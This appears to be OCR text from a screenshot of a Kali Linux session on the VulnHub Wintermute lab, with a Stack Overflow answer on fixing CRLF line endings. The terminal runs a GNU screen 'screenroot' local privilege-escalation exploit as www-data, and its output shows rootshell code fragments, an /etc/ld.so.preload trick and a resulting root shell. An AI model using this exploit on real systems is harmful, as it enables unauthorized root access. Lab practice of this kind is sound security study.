 VirtualBox VM Machine View Input Devices Window Help
100 % Wed 00:23
Reverse Shell Cheat
Basic Linux Priv
WinterMute: 1 -
SMTP Log Poisioning
Bash script
https://stackov
ABP
stackoverflow
Products
Home
PUBLIC
Stack Overflow
Tags
Users
Jobs
TEAMS What's this?
Free 30 Day Trial
Devices
Character Encoding: Current Locale (UTF-8) Line Ending: Unix/Linux
Cancel Save
share edit
edited Oct 25 '17 at 9:18
hg8
896 1 12 25
answered May 26 '16 at 19:10
NWRichmond
51 1 4
Worked for me using Mousepad > Document>Line Ending>Unix (LF); Save .
– ivan866 Dec 20 '19 at 11:44
add a comment
455
Run following command in terminal
sed -i -e 's/\r$//' scriptname.sh
Then try
./scriptname.sh
It should work.
share edit
edited Oct 18 '17 at 10:29
answered Apr 20 '15 at 12:13
Nivin V Joseph
4,815 1 12 22
3 My script was a .php script and this fixed the issue. – Hardy Nov 19 '15 at 18:57
2 Worked for me, too. Script was written in Sublime on OS X. – avguchenko Apr 25 '16 at
21:01
2 If this not worked, try sed -i -e 's/^M$//' scriptname.sh . (Press Ctrl+V
Ctrl+M to insert that ^M .) – youhans Jul 16 '17 at 20:20
15 What sorcery is this ??!!! – ThePredator Sep 19 '17 at 6:07
5 2018 Best answer out here! – Millar248 Jun 5 '18 at 14:10
show 13 more comments
1
Atom has a built-in line ending selector package
More details here: https://github.com/atom/line-ending-selector
Kali Linux [Running]
Activities Applications Places Terminal
vlad@kali: ~/Desktop/V
vlad@kali: ~/Desktop/VulnHUB/Wintermute
vlad@kali: ~/Desktop/Vuln
www-data@straylight:/tmp$ ./41154.sh
./41154.sh
bash: ./41154.sh: /bin/bash^M: bad interpreter: No such file or directory
www-data@straylight:/tmp$ sed -i -e 's/\r$//' 41154.sh
sed -i -e 's/\r$//' 41154.sh
www-data@straylight:/tmp$ ./41154.sh
./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function 'dropshell':
/tmp/libhax.c:7:5: warning: implicit declaration of function 'chmod' [-Wimplic
chmod("/tmp/rootshell", 04755);
^~~~~
/tmp/rootshell.c: In function 'main':
/tmp/rootshell.c:3:5: warning: implicit declaration of function 'setuid' [-Wim
setuid(0);
^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function 'setgid' [-Wim
setgid(0);
^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function 'seteuid' [-Wi
seteuid(0);
^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function 'setegid' [-Wi
setegid(0);
^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function 'execvp' [-Wim
execvp("/bin/sh", NULL, NULL);
^~~~~~
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file)
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
flag.txt note.txt scripts
#
Left ⌘